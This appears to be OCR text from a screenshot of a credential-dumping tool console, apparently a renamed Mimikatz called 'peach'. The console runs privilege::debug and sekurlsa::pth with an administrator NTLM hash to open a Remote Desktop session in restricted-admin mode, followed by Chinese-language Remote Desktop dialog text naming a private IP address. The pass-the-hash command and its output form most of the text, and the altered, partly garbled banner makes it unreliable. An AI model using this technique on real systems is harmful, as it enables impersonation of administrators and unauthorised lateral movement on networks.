 peach 2.2.0 x64 (oe.eo)
## \ / ##       > https://blog.gentilkiwi.com/peach
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
peach # privilege::debug
Privilege '20' OK
peach # sekurlsa::pth /user:administrator /domain:remoteserver /ntlm: "/run:mstsc.exe /r
estrictedadmin"
user    : administrator
domain  : remoteserver
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 4d2c5c458c59cb2b15dc7d00d0a59fb3
|  PID  23080
|  TID  4608
|  LSA Process is now R/W
|  LUID 0 ; 323650694 (00000000:134a8486)
\_ msv1_0   - data copy @ 0000019687C65C10 : OK !
\_ kerberos - data copy @ 0000019687A32388
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 0000019687CFE768 (32) -> nul
peach #
远程桌面连接
远程桌面
连接
计算机(C):
192.168.31.58
用户名:
DESKTOP-NVJAQNG...
将使用你的 Windows 登录凭据进行连接。
显示选项(O)
连接(N)
帮助(H)